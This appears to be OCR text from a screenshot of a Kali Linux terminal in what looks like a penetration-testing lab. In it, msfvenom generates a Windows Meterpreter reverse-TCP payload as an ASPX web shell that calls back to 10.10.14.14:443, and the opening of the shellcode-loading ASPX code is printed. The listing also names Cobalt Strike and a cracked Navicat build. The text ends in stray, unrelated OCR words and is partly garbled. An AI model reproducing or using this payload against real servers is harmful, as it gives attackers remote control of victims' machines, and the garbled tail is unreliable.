 python
主文件夹
navicat16-p...
tools
nc.py
scans
1.sh
met.aspx
met.txt
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=44
3 -f aspx > met.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2852 bytes
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# ls
1.sh lab_hypnotic123.ovpn nc.py tools
cobaltstrike4.0 main project
gaps met.aspx python
go 'navicat16-premium-cs (1).AppImage' scans
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# touch met.txt
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# cp met.aspx met.txt
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# cat met.txt
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr s
ize,Int32 flAllocationType,IntPtr flProtect);
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
LaPKa LaPKa
TAXI